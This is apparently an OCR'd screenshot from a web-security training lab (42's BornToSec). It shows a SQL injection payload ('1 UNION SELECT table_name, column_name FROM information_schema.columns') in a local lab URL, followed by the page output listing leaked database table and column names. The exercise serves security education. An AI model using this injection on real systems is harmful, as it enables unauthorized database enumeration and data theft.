 1 Rigellute/spotify-tui: Spotify fo
2 BornToSec - Web Section
3 Le Chat Potté 2 - Qui est le pl
LECTURE EN COURS
192.168.64.13/?page=member&id=1+UNION+SELECT+table_name%2C+column_name+FROM+information_schema.columns&Submit=Submit#
4
42
3 Computer Scienc...
How To Learn AI Fro...
Welcome to Feedly
42
HOME
SURVEY
MEMBERS
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: one
Surname : me
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname : CHARACTER_SET_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname : DEFAULT_COLLATE_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname : DESCRIPTION
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname : MAXLEN
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CLIENT_STATISTICS
Surname : CLIENT
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CLIENT_STATISTICS
Surname : TOTAL_CONNECTIONS
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CLIENT_STATISTICS
Surname : CONCURRENT_CONNECTIONS
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CLIENT_STATISTICS